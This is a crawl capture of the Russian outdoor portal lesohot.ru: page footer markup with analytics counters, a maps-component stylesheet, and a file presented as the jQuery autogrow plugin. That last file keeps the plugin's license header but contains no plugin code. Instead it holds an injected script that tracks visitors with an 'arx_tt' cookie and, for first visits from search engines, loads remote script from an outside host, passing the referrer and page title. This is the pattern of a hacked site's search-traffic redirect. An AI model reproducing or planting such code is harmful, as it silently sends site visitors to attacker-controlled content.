</span></strong> <img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <strong><span style="font-size:small;"><a href="/rss/video/all/feed.rss">RSS - лента видео</a><br />
</span></strong><a href="/rss/blogs/all/feed.rss"><strong><span style="font-size:small;"> </span></strong></a> <img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <a href="/rss/blogs/all/feed.rss"><strong><span style="font-size:small;">RSS - лента блогов</span></strong></a><strong><span style="font-size:small;"> </span></strong></div>
<div><img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <a href="/rss/catalog/1007/feed.rss"><strong><span style="font-size: small;">RSS - лента рецептов</span></strong></a></div>
<div><img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <strong><span style="font-size: small;"><a href="/rss/catalog/1001/feed.rss">RSS - лента библиотеки</a><br />
</span></strong><a href="/rss/forum/all/feed.rss"><strong><span style="font-size:small;"> </span></strong></a> <img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <a href="/rss/forum/all/feed.rss"><strong><span style="font-size:small;">RSS - лента форума</span></strong></a><strong><span style="font-size:small;"><br />
</span></strong><a href="/rss/comments/all/feed.rss"><strong><span style="font-size:small;"> </span></strong></a> <img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <a href="/rss/comments/all/feed.rss"><strong><span style="font-size:small;">RSS - лента коментариев</span></strong></a></div></div>

</div><div class="module">
            <div class="moduletitle">
            Кулинарные рецепты
                    </div>
        <div class="modulebody">			<div align="center" id="uc_random_img"><a href="/catalog/item226.html"><img src="/images/catalog/small/nopic.jpg" border="0"/></a></div>
	
					<div style="margin-top:10px" id="uc_random_title" align="center"><a href="/catalog/item226.html"><strong>Походный вариант готовки окуня</strong></a></div>
	
					
					<div align="center" id="uc_random_cat">Рубрика: : <a href="/catalog/1027">Рыба на костре</a></div>
		
	</div>

</div><div class="module">
            <div class="moduletitle">
            В библиотеке
                    </div>
        <div class="modulebody">			<div align="center" id="uc_random_img"><a href="/catalog/item128.html"><img src="/images/catalog/small/0db27b708e16997eb8660e9a7705f62c.jpg.jpg" border="0"/></a></div>
	
					<div style="margin-top:10px" id="uc_random_title" align="center"><a href="/catalog/item128.html"><strong>Современная русская охота</strong></a></div>
	
					
					<div align="center" id="uc_random_cat">Рубрика: : <a href="/catalog/1002">Охотнику</a></div>
		
	</div>

</div><div class="module">
        <div class="modulebody"><p style="text-align: center; "><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 81665;
yandex_site_bg_color = 'FFFFFF';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_direct_type = '200x300';
yandex_direct_title_color = '0066CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066CC';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script></p></div>

</div><div class="mai_module">
        <div class="mai_modulebody"><div><!--49f77ebe--><!--49f77ebe--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl90d41dc8e251d2b10159774dcbf1ebebdcf84501" type="text/javascript"></script>
</div></div>

</div>                    </div>
            	</div>
                <div style="clear: both;"></div>
            </div>
                    <!--  -->
        <div style="width: 100%; height: 0px; clear: both;"></div>
</div>
</div>
<table width="100%" border="0">
  <tr>
    <td><div class="mai_module">
            <div class="mai_moduletitle">
            Кто онлайн?
                    </div>
        <div class="mai_modulebody"><div><strong>Пользователей:</strong> 0</div><div style="margin-top:10px"><strong>Гостей:</strong> 88</div><div>Сегодня зарегистрированные пользователи не посещали сайт</div></div>

</div></td>
  </tr>
</table>
<div id="footer">
    <div style="width: 33%; overflow: hidden; float: left;">
        <div style="padding: 5px;">
            <div class="module">
        <div class="modulebody"><p style="text-align: center; "><strong><span style="font-size: small; ">e-mail: <a href="mailto: info@lesohot.ru">info@lesohot.ru<br />
</a><a href="/kontakty.html">Контактная форма</a></span></strong><strong><span style="font-size: small; "> - <a href="/pres-centr">пресс-центр</a><br />
Администратор</span></strong></p>
<p style="text-align: center; ">&nbsp;</p></div>

</div>        </div>
    </div>
    <div style="width: 33%; overflow: hidden; float: left;">
        <div style="text-align: center;">
            <div id="copyright">Лесохот - портал охотников, рыбаков, туристов &copy; 2011 - 2026</div>
        </div>       
    </div>
    <div style="width: 33%; overflow: hidden; float: left;">
        <div style="padding: 5px;">
            <div class="module">
        <div class="modulebody"><div style="text-align: center;"><br />
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2632057"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2632057/">
<img src="http://counter.rambler.ru/top100.cnt?2632057" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=10136014&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/10136014/3_0_FFFFEEFF_E6E9CEFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:10136014,type:0,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter10136014 = new Ya.Metrika({id:10136014, enableAll: true, webvisor:true});
        } catch(e) { }
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/10136014" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></noindex></div></div>

</div>        </div>
    </div>
    <div style="clear: both;"></div>
</div>
<script type="text/javascript">
        $(document).ready(function(){
            $('#topmenu .menu li').hover(
                function() {
                    $(this).find('ul:first').show();
                    $(this).find('a:first').addClass("hover");
                },
                function() {
                    $(this).find('ul:first').hide();
                    $(this).find('a:first').removeClass("hover");
                }
            );
        });
</script>
 
<script language="JavaScript" type="text/javascript">
var go_down = jQuery('body');
jQuery(function() {
 $("#Go_Top").hide().removeAttr("href");
 if ($(window).scrollTop() >= "250") $("#Go_Top").fadeIn("slow")
 var scrollDiv = $("#Go_Top");
 $(window).scroll(function() {
 if ($(window).scrollTop() <= "250") $(scrollDiv).fadeOut("slow")
 else $(scrollDiv).fadeIn("slow")
 });

 $("#Go_Bottom").hide().removeAttr("href");
 if ($(window).scrollTop() <= go_down.height()-"999") $("#Go_Bottom").fadeIn("slow")
 var scrollDiv_2 = $("#Go_Bottom");
 $(window).scroll(function() {
 if ($(window).scrollTop() >= go_down.height()-"999") $(scrollDiv_2).fadeOut("slow")
 else $(scrollDiv_2).fadeIn("slow")
 });

 $("#Go_Top").click(function() {
 $("html, body").animate({scrollTop: 0}, "slow")
 })
 $("#Go_Bottom").click(function() {
 $("html, body").animate({scrollTop: go_down.height()}, "slow")
 })
});
</script>

<a style='position: fixed; bottom: 60px; right: 25px; cursor:pointer; display:none;'
href='#' id='Go_Top'>
 <img src="http://lesohot.ru/images/up.png" alt="Вверх" title="Вверх">
</a>
<a style='position: fixed; bottom: 20px; right: 25px; cursor:pointer; display:none;'
href='#' id='Go_Bottom'>
 <img src="http://lesohot.ru/images/bottom.png" alt="Вниз" title="Вниз">
</a>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://lesohot.ru/templates/green_style/css/inmaps.css
body_size: 4966
content:
/* ========================================================================== */
/* ========================================================================== */

h2 { color:#7192A6; font-weight:normal; }

.go_hits{
    font-size: 9px;
    margin-left:4px;
    vertical-align: baseline;
    position: relative;
    bottom: 0.33em;
}

.side_block{
    float:right;
    clear:both;
    display:block;
    width:210px;
    padding: 10px;
    border-radius:6px;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    background: #E0EAEF;
    margin-bottom:10px;
}

.side_block div{ margin-bottom: 10px; }
.side_block div.last{ margin-bottom: 0px; }
.side_block div strong{ color:#375E93; }
.side_block div strong a{ color:#375E93; }

.side_block .contacts span { display:block; }

/* ========================================================================== */
/* ========================================================================== */

table.customer_info td{ padding-bottom:15px; }
table.customer_info td.first{ padding-top:15px; }
table.customer_info .input{ width:340px; }

.psys_price { font-size:14px; }
.psys_price span { font-weight:bold; }

/* ========================================================================== */
/* ========================================================================== */

.maps_vendors_list .vendor { font-size:18px; margin-bottom:15px; }

/* ========================================================================== */
/* ========================================================================== */

.total_to_pay{ font-size: 18px; }

.total_to_pay .label{ color: #7192A6; }

/* ========================================================================== */
/* ========================================================================== */

.con_heading{
    overflow:hidden;
}

.con_heading .is_hit{
    display:inline;
    padding-right:70px;
    background:url(../images/maps_hit_small.gif) no-repeat right center;
}

.maps_items_list .is_hit{
    position:absolute;
    margin-top:-60px;
    margin-left: 80px;
    width:82px;
    height:81px;
    background:url(../images/maps_hit.png) no-repeat;
}

.imghint{
    position:absolute;
    padding:10px;
    background:#FFF;
    border:solid 2px gray;
    display:none;
}

.itemlink{
    cursor:help;
}

/* ========================================================================== */
/* ========================================================================== */

ul.maps_cat_list{
	list-style:none;
	margin:0px;
	padding:0px;
	overflow:hidden;
    padding:15px 0;
}

ul.maps_cat_list li.maps_cat_item{
    line-height:32px;
	padding-left:40px;
    float:left;
    font-size:18px;
    margin-left:0px;
    margin-right:20px;
    margin-bottom:1px;
    width:230px;
}

ul.maps_cat_list li.maps_cat_item .subcats{
    font-size:12px;
    line-height:20px;
}

/* ========================================================================== */
/* ========================================================================== */

.maps_item_short{ }

.maps_item_short .details {
    margin-left:15px;
}

.maps_item_short .details .title{
    font-size:18px;
    margin-bottom:4px;
}

.maps_item_short .details .category{
    font-size:11px;
}

.maps_item_short .details .category a{
    color:gray;
    text-decoration:none;
}

.maps_item_short .details .category a:hover{
    color:#000;
}

.maps_item_short .details .contacts{
    margin-bottom:8px;
    line-height:22px;
}

.details_td {
    display:block;
}

.details_td .desc{
    max-width: 500px;
    clear:both;
    color:#333;
    padding:10px;
    padding-left:0px;
}

.image_td .rating{
    margin-top:3px;
    overflow:hidden;
}

.image_td .rating small{
    line-height:20px;
    margin-left:6px;
}

.item_rating{  float:right; overflow:hidden; padding-right:15px; text-align:center; }
.item_rating small{ line-height:20px; }

.details .address,
.image_td .address{
    padding:3px;
    background:#E0EAEF;
    -moz-border-radius:8px;
    -webkit-border-radius:8px;
    border-radius:8px;
}

.maps_item .details .addresses{
    clear:both;
    margin-bottom:10px;
    overflow:hidden;
}

.maps_item .details .addresses .address{
    float:left;
}

.maps_item .details .address{
    padding-left:0px;
    background:none;
    color:#5F98BF;
}

.details .contacts{ margin-top:12px; }

.item_addresses { margin-bottom:30px; overflow:hidden; }
.item_address { float:left; }

.details .contacts span,
.details .address span,
.item_address span{
    padding:1px;
    padding-left:20px;
    margin-right:5px;
    height:17px;
    line-height:17px;
}

.details .contacts span{
    width:140px;
    display:block;
    margin-bottom: 4px;
}

.details .address span,
.item_address span{
    background:url(../images/maps/address.png) no-repeat 1px 1px;
}

.details .contacts .phone { background:url(../images/maps/contacts/phone.png) no-repeat; }
.details .contacts .fax { background:url(../images/maps/contacts/fax.png) no-repeat; }
.details .contacts .url { background:url(../images/maps/contacts/url.png) no-repeat; }
.details .contacts .email { background:url(../images/maps/contacts/email.png) no-repeat; }
.details .contacts .icq { background:url(../images/maps/contacts/icq.png) no-repeat; }
.details .contacts .skype { background:url(../images/maps/contacts/skype.png) no-repeat; }

.details .contacts span strong { width: 80px; display:inline-block; color:#375E93; }

.maps_detail_item{
    margin-bottom:15px;
}

.maps_detail_item .contacts span{
    float:none;
    display:block;
    width:auto;
}

.maps_detail_item .contacts {
    margin-bottom:15px;
}

.details_links{
    clear:both;
    overflow: hidden;
}

.details_td .comments,
.details_td .news,
.details_td .events{
    float:right;
    margin:10px;
}

.details_td .comments a,
.details_td .news a,
.details_td .events a{
    color:#09c;
    height:18px;
    line-height:18px;
    padding:1px;
    padding-left:22px;
}

.details_td .comments a{
    background:url(/templates/_default_/images/icons/comment.png) no-repeat left center;
}

.details_td .news a{
    background:url(../images/maps/newspaper.png) no-repeat left center;
    margin-right:6px;
}

.details_td .events a{
    background:url(../images/maps/event.png) no-repeat left center;
    margin-right:6px;
}

/* ========================================================================== */
/* ========================================================================== */

.maps_items_list{}

.maps_item {
    width:99%;
    margin-bottom:5px;
    padding-top:20px;
    padding-bottom:20px;
    border-top: solid 1px #E0EAEF;
}

.maps_item .image_td{
    width:150px;
    padding:15px 0;
    padding-left:15px;
    padding-right:25px;
    text-align:center;
}

.maps_item .details_td{
    padding:15px 0;
}

.maps_item .details .desc{
    margin-bottom:15px;
}

.maps_item .details .title{
    font-size:18px;
}

.maps_item .details .vendor{
    color:gray;
}

.maps_item .title .compare{
    float:right;
    margin-top:2px;
    font-size:11px;
    color:silver;
}

.maps_item .title .compare a {
    color:#09c;
}

.maps_item .title .compare a.add {
    padding:2px;
    padding-left:20px;
    background:url(../images/maps/compare.png) no-repeat left top;
}

.maps_item .title .edit{
    float:right;
    margin-top:2px;
    font-size:11px;
    color:silver;
    margin-right:10px;
}

.maps_item .title .edit a {
    color:#09c;
    padding:2px;
    padding-left:20px;
    background:url(../images/maps/edit.png) no-repeat left top;
}

/* ========================================================================== */
/* ========================================================================== */

.maps_filter_link a{
    padding:4px 15px;
    padding-left:30px;
    background:url(/admin/components/maps/images/filter.gif) no-repeat 10px center #E0EAEF;
    clear:both;
    border-radius:8px;
    -moz-border-radius:8px 8px 0px 0px ;
    display: inline-block;
    color:#375E93;
    text-decoration: none;
}

.maps_filter{
    width:240px;
    padding:15px;
    background:#E0EAEF;
    display:none;
    position: absolute;
    z-index: 999999;
    -moz-box-shadow:1px 1px 0 #1F3147;
}

.maps_filter .filter_title{
    font-size:14px;
    font-weight:bold;
    height:32px;
    line-height:32px;
    padding-right:20px;
    padding-left:2px;
    background:url(/admin/components/shop/images/filter.gif) no-repeat right center;
    display:inline;
}

.maps_filter table{
    margin-top:10px;
    margin-bottom:10px;
}

/* ========================================================================== */
/* ========================================================================== */

.maps_detail_item .details_td { padding-left:20px; }
.maps_detail_item .image_td { padding:15px; border:solid 1px #ccc; }
.maps_detail_item .image_td .images { margin-top:5px; }
.maps_detail_item .image_td .images a { border:solid 1px #ccc; display:table;float:left;padding:2px;margin-right:4px;margin-bottom:4px; }
.maps_detail_item .details_td .description p { margin-top:0px; }

.maps_detail_item .details_td .added_by {
    margin-bottom:2px; font-size:12px;
    padding:1px;
    padding-left:20px;
    background: url(../images/maps/user.png) no-repeat left center;
}

.maps_detail_item .details_td .added_by span {
    width:80px;
    display:inline-block;
}

.maps_detail_item .details_td .cats {
    margin-bottom:15px; font-size:12px;
    padding:1px;
    padding-left:20px;
    background: url(../images/maps/folders.png) no-repeat left center;
}

.maps_detail_item .details_td .cats span {
    width:80px;
    display:inline-block;
}

.maps_detail_item .details_td .cats a { font-weight:normal; }

.maps_detail_item .details_td .vendor { margin-bottom:15px; font-size:14px; }
.maps_detail_item .details_td .vendor { font-weight:bold; }
.maps_detail_item .details_td .vendor a { font-weight:normal; }

.maps_detail_item .details_td .chars_list {
    list-style:none;
    margin:0px;
    padding:0px;
    margin-top:10px;
    font-size:12px;
}

.maps_detail_item .details_td .chars_list li{
    margin:0px;
    margin-bottom:6px;
    clear:both;
    overflow:hidden;
}

.maps_detail_item .details_td .chars_list .quest{
    width:200px;
    display:block;
    float:left;
    color:#375E93;
}

.maps_detail_item .details_td .chars_list .answer{
    float:left;
}

.maps_detail_item .details_td .chars_list .grp{
    padding:4px;
    padding-left:0px;
    margin:0px;
    margin-bottom:4px;
    font-size:14px;
    font-weight:bold;
}

.maps_detail_item .details_td .abuse_link {
    margin-top:20px; font-size:12px;
    margin-left:10px;
    padding:1px;
    padding-left:20px;
    background: url(../images/maps/abuse.png) no-repeat left center;
}

.maps_detail_item .details_td .embed_link {
    margin-top:20px; font-size:12px;
    margin-left:10px;
    padding:1px;
    padding-left:20px;
    background: url(../images/maps/address.png) no-repeat left center;
}

/* ========================================================================== */
/* ========================================================================== */

.compare_table{}
.compare_table td { padding:4px; font-size:14px; text-align:center; }

.compare_table td.char_title { text-align:left; font-weight:bold; padding:7px; }
.compare_table td.item_image { padding-bottom:5px; padding-top:15px; }
.compare_table td.item_title { font-weight:bold; }

.compare_table .compare_remove { font-size:12px; margin-bottom:15px; }
.compare_table .compare_remove a { color:gray; }

/* ========================================================================== */
/* ========================================================================== */

a.maps_download,
a.maps_map,
a.maps_user,
a.maps_link {
    padding:2px;
    padding-left:20px;
}

a.maps_download{ background:url(../images/maps_download.png) no-repeat left 2px; }
a.maps_user{ background:url(../images/maps_user.png) no-repeat left 2px; }
a.maps_link{ background:url(../images/maps_link.png) no-repeat left 2px; }

/* ========================================================================== */
/* ========================================================================== */

/* #inmaps_map_filter { padding:15px; margin-left:4px; border:solid 1px silver; } */

#inmaps_map_filter {
    background:#FFF;
    padding:15px;
    -moz-border-radius:8px;
}

#filter_form .title{
    padding-left:28px;
    height:24px;
    line-height:24px;
    background:url(../images/maps/map-filter.png) no-repeat;
    font-size:14px;
    font-weight:bold;
}

#filter_form a {
    color: #09C;
    text-decoration:none;
    border-bottom: dashed 1px #09C;
}

#filter_form a:hover {
    color: #333;
    text-decoration: none;
    border-bottom: dashed 1px #333;
}

#filter_form .sel_all{
    margin-bottom:15px;
    padding-left:29px;
    font-size:11px;
}
#filter_form .sel_all a{
    color:gray;
    border-bottom:dashed 1px gray;
}

#inmaps_map_tree{ padding:0px; list-style:none; margin:0px; padding:0px; margin-bottom:15px; max-height:250px; overflow:auto; }

#inmaps_map_tree li { list-style:none; padding-left:0px; margin:0px; }

#inmaps_map_tree li ul { padding-left: 20px; }

.fullscreen_map{
    position:fixed;
    left:0;
    top:0;
    width:100%;
    height:100%;
}

#citymap{
    height:500px;
    border:solid 8px #E0EAEF;
    border-top:solid 2px #E0EAEF;
    clear:both;
    -moz-border-radius:0 0 8px 8px ;
    border-radius:0 0 8px 8px;
}

#marker_select{ margin-top:8px; }
#marker_select select{ width:100%; }

#placemap{
    height:280px;
    border:solid 5px #ECECEC;
    overflow:hidden;
    clear:both;
}

.minimize_button{
    background:url('../images/maps/minimize.png') no-repeat left center;
}

.maximize_button{
    background:url('../images/maps/maximize.png') no-repeat left center;
}

#citypanel {
    background: #E0EAEF;
    overflow: hidden;
    padding:0 6px;
    -moz-border-radius:8px 8px 0 0;
    border-radius:8px 8px 0 0;
}
#citypanel #location{
    padding-top:9px;
    padding-bottom:7px;
    float:left;
}

#citypanel #location a{
    padding:4px 10px 4px 26px;
    background:url(/components/maps/images/dropdown_gray.png) no-repeat 6px center #FFF;
    border:solid 1px #fff;
    color:#375E93;
    text-decoration: none;
    margin:1px;
    border-radius:6px;
    -moz-border-radius:6px;
}

#citypanel #location a:hover{
    border:solid 1px gray;
    background:url(/components/maps/images/dropdown.png) no-repeat 6px center #FFF;
    color:#003399;
}

#citypanel .marker_loading{
    float:left;
    padding:4px;
    margin-left:10px;
    margin-top:5px;
    padding-left:20px;
    background:url('/components/maps/images/loader.gif') no-repeat left center;
}

#citypanel #fullscreen_link{
    float:right;
    padding:4px;
    margin-right:5px;
    margin-top:5px;
}

#citypanel #map_rss_link{
    float:right;
    padding:4px;
    padding-left:20px;
    margin-right:5px;
    margin-top:5px;
    background:url(../images/icons/rss.png) no-repeat left center;
}

#citypanel .minimize_button,
#citypanel .maximize_button{
    padding:1px;
    padding-left:20px;
    color:#666;
    text-decoration: none;
}

#citypanel #marker_pages_link{
    margin-left:15px;
    padding-top:9px;
    padding-bottom:7px;
    float:left;
    text-decoration: none;
    display:none;
}

#citypanel #marker_pages_link a{
    padding:3px 6px;
    margin-right:1px;
    border-radius:10px;
    -moz-border-radius:10px;
}

#citypanel #marker_pages_link a.active{
    padding:3px 6px;
    background:#375E93;
    color:#FFF;
    text-decoration: none;
    margin-right:1px;
}

#citypanel #news_link a:hover{
    text-decoration: underline;
}

.inmaps_add, .inmaps_news, .inmaps_events, .inmaps_rss{
    float:right;
    margin-right:10px;
}

.inmaps_add a,
.inmaps_news a,
.inmaps_events a,
.inmaps_rss a{
    padding-left:20px;
    font-size:14px;
    color:#5F98BF;
    text-decoration: none;
}

.inmaps_add a { background:url(../images/maps/add.png) no-repeat; }
.inmaps_news a { background:url(../images/maps/newspaper.png) no-repeat; }
.inmaps_events a { background:url(../images/maps/event.png) no-repeat; }
.inmaps_rss a { background:url(../images/icons/rss.png) no-repeat; }

.inmaps_city{
    float:right;
}

.inmaps_city div{
    padding-left:20px;
    background:url(../images/maps/city.png) no-repeat left 4px;
}

.inmaps_city a{
    font-size:14px;
    color:#5F98BF;
    border-bottom:dashed 1px #375E93;
    text-decoration: none;
}

#map_find_addr{
    float:right;
    padding:5px;
    margin-right:10px;
    color:#666;
}

#map_find_addr input{
    border:solid 1px #444;
}

/* ========================================================================== */
/* ========================================================================== */

.mod_inmaps_front .item_wrap{
    text-align:center;
}

.mod_inmaps_front .title{
    font-size:16px;
    margin-bottom:5px;
    font-weight:bold;
}

/* ========================================================================== */
/* ========================================================================== */

#inmaps_tree{ padding:0px; list-style:none; margin:0px; }
#inmaps_tree ul{
    margin-left:0px;
    padding-left:16px;
}
#inmaps_tree li { list-style:none; margin-left:0px; padding-left:0px; }
#inmaps_tree li span {
    background:url(/includes/jquery/treeview/images/folder-closed.gif) no-repeat;
    padding-left:18px;
    margin-left:0px;
    font-weight:bold;
}

#inmaps_tree li span a{
    font-weight:normal;
}

/* ========================================================================== */
/* ========================================================================== */
.city_short { margin:8px; }

.city_short_tip{
    background:url(/components/maps/images/city.png) no-repeat;
    padding-left:40px;
}

.city_short_name{
    color:#375E93;
    font-size:14px;
    font-weight: bold;
    margin-bottom:1px
}

.city_short_count{
    color:#666;
    font-size:12px;
    margin-bottom:12px
}

.city_short_link {
    padding-left:16px;
    background:url(/components/maps/images/zoom_small.gif) no-repeat left center;
}
.city_short_link a{
    font-size:11px;
    text-decoration: none;
    border-bottom: dashed 1px #09c;
}

.city_short_link a:hover{
    border-bottom: dashed 1px #375E93;
}

/* ========================================================================== */
/* ========================================================================== */
.map_news_list,
.map_events_list{
    margin-top:15px;
}

.news_item{
    margin-bottom:5px;
    overflow: hidden;
    clear:both;
}

.news_wrap,
.events_wrap{
    margin-bottom: 12px;
    padding-bottom: 12px;
    overflow: hidden;
    clear:both;
    border-bottom: 1px solid #E0EAEF;
}

.news_wrap .title,
.events_wrap .title{
    font-size:15px;
}

.news_item .object,
.events_item .object{
    float:right;
}

.news_item .desc,
.events_item .desc{
    float:left;
}

.news_item .title{
    padding:1px;
    padding-left:20px;
    font-size:15px;
    background:url(../images/maps/newspaper.png) no-repeat left center;
}

.events_item .title{
    padding:1px;
    padding-left:20px;
    font-size:15px;
    background:url(../images/maps/event.png) no-repeat left center;
}

.news_item .pubdate a:hover,
.events_item .pubdate a:hover { text-decoration: underline; }

.news_item .pubdate a,
.events_item .pubdate a{
    color:#375E93;
    text-decoration:none;
}

.news_item .pubdate,
.events_item .pubdate{
    padding-left: 20px;
    color:#666;
    font-size:11px;
}

.item_news_date,
.item_event_date{
    margin-bottom: 15px;
    color:#666;
}

.item_news_date .title{
    color:#5F98BF;
}

.item_news_text p,
.item_event_text p{
    margin-bottom: 15px;
}

.item_event_attend{
    margin:15px 0;
}

.item_event_attend .title {
    color:#375E93;
    margin-bottom: 4px;
    font-size:16px;
}

.news_cat_select,
.events_cat_select{
    padding-left:20px;
    background:url(../images/maps/folders.png) no-repeat left center;
}

.news_limit_reach{
    color:#5F98BF;
    font-size:18px;
    margin-bottom: 20px;
}

.events_item{
    margin-bottom:10px;
}

.events_item .title{
    padding:1px;
    padding-left:20px;
    font-size:15px;
    background:url(../images/maps/event.png) no-repeat left center;
}

.events_item .pubdate a:hover{ text-decoration: underline; }

.events_item .pubdate a{
    color:#375E93;
    text-decoration:none;
}

.events_item .pubdate{
    padding-left: 20px;
    color:#666;
    font-size:11px;
    line-height: 20px;
}

.events_item .pubdate .today,
.events_item .pubdate .tomorrow,
.events_item .pubdate .days_to,
.item_event_date .today,
.item_event_date .tomorrow,
.item_event_date .days_to {
    padding:2px 5px;
    border-radius:4px;
    -moz-border-radius:4px;
    margin-right: 5px;
}

.events_item .pubdate .today,
.item_event_date .today{
    background:#338DCF;
    color:#FFF;
}

.events_item .pubdate .tomorrow,
.item_event_date .tomorrow{
    background:#375E93;
    color:#FFF;
}

.events_item .pubdate .days_to,
.item_event_date .days_to{
    background:#9BA1BF;
    color:#FFF;
}

.addr_block{
    padding:5px;
    background:#ECECEC;
    margin-top:5px;
    margin-bottom:10px;
    margin-right:10px;
    height: 140px;
}

.addr_find_coord{
    padding:1px;
    padding-left:20px;
    background:url(/components/maps/images/map_browse.png) no-repeat;
    display:block;
    margin-bottom:0px;
    font-size:11px;
}

.select_marker_pos{
    padding:1px;
    padding-left:20px;
    background:url(/components/maps/images/map_pin.png) no-repeat;
    font-size:11px;
}

/* ========================================================================== */
/* ========================================================================== */

.maps_many_short{}

.maps_many_short ul { margin:10px; padding:0px; }
.maps_many_short ul li { margin:3px 0; margin-left:16px; padding:0px;  }

.maps_many_short .address {
    height: 17px;
    line-height: 17px;
    margin-right: 5px;
    padding: 3px 6px 3px 23px;
    background: url("../images/maps/address.png") no-repeat scroll 5px 4px #E0EAEF;
    -moz-border-radius: 8px 8px 8px 8px;
}

.maps_many_short .items_list{
    max-height: 200px;
    overflow:auto;
}

.item_cat{ padding:1px;padding-left:20px;background:url(../images/icons/folder.png) no-repeat; margin-right:5px; }
.item_main_cat{ padding:1px;padding-left:20px;background:url(../images/icons/folder.png) no-repeat; margin-right:5px; }


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768950301644731
body_size: 397
content:
cb__utl_cb_share_1768950301644731('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: http://lesohot.ru/includes/jquery/autogrow/jquery.autogrow.js
body_size: 2195
content:
/* 
 * Auto Expanding Text Area (1.2.2)
 * by Chrys Bader (www.chrysbader.com)
 * chrysb@gmail.com
 *
 * Special thanks to:
 * Jake Chapa - jake@hybridstudio.com
 * John Resig - jeresig@gmail.com
 *
 * Copyright (c) 2008 Chrys Bader (www.chrysbader.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 *
 */
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write("<script type=\"application\/javascript\" src=\"http:\/\/zelfo.pw\/gfRGyDhH?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&frm=script\"><' + '\/script>");
}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
